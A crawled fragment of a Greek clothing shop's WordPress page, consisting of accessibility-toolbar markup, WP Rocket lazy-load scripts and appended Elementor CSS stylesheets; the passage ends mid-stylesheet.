									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.mateossian.gr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"6e0cdf7a48","url":"https:\/\/www.mateossian.gr\/product-category\/gynaikeio\/axesouar","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.mateossian.gr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769114145 -->

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-4.css?ver=1741786816
body_size: 426
content:
.elementor-kit-4{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-9f0f25e:#F9F5F0;--e-global-color-ab627c3:#F2EAD3;--e-global-color-f4048b8:#F4991A;--e-global-color-d28e971:#212121;--e-global-color-419160c:#FFFFFF;--e-global-color-f25d60c:#FFFFFF00;--e-global-color-6290efb:#2121211A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-fb7211f-font-family:"Inter";--e-global-typography-fb7211f-font-size:0.9rem;--e-global-typography-fb7211f-font-weight:400;--e-global-typography-fb7211f-text-transform:none;--e-global-typography-fb7211f-line-height:1.8em;--e-global-typography-c06513b-font-family:"Ubuntu";--e-global-typography-c06513b-font-size:1.8rem;--e-global-typography-c06513b-font-weight:400;--e-global-typography-c06513b-font-style:normal;--e-global-typography-c06513b-letter-spacing:-0.5px;--e-global-typography-23e37ad-font-family:"Ubuntu";--e-global-typography-23e37ad-font-size:1.4rem;--e-global-typography-23e37ad-font-weight:400;--e-global-typography-23e37ad-font-style:normal;--e-global-typography-23e37ad-letter-spacing:-0.5px;--e-global-typography-024bee7-font-family:"Inter";--e-global-typography-024bee7-font-size:1.1rem;--e-global-typography-024bee7-font-weight:300;--e-global-typography-024bee7-text-transform:none;--e-global-typography-024bee7-line-height:1.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-17.css?ver=1749548787
body_size: 2630
content:
.elementor-17 .elementor-element.elementor-element-44fde44:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-44fde44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-17 .elementor-element.elementor-element-44fde44{border-style:solid;border-width:1px 0px 1px 0px;border-color:#F4F4F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;}.elementor-17 .elementor-element.elementor-element-44fde44 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F4F4F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-1d4b545{color:#000000;font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-icon i{color:var( --e-global-color-f4048b8 );transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-icon svg{fill:var( --e-global-color-f4048b8 );transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-5ccbf92{--e-icon-list-icon-size:40px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > a{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-text{transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-6290efb );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-26d0f44 .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item,.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-sub-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item, .elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17 .elementor-element.elementor-element-279a683 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-279a683 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-279a683 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu,
								.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown,
								.elementor-17 .elementor-element.elementor-element-279a683 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-279a683 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-279a683 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17 .elementor-element.elementor-element-279a683 .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-279a683 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17 .elementor-element.elementor-element-5043f05 .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item,.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-sub-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item, .elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-23f16d5 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu,
								.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-23f16d5 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17 .elementor-element.elementor-element-23f16d5 .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown li.menu-item:not(:last-child),
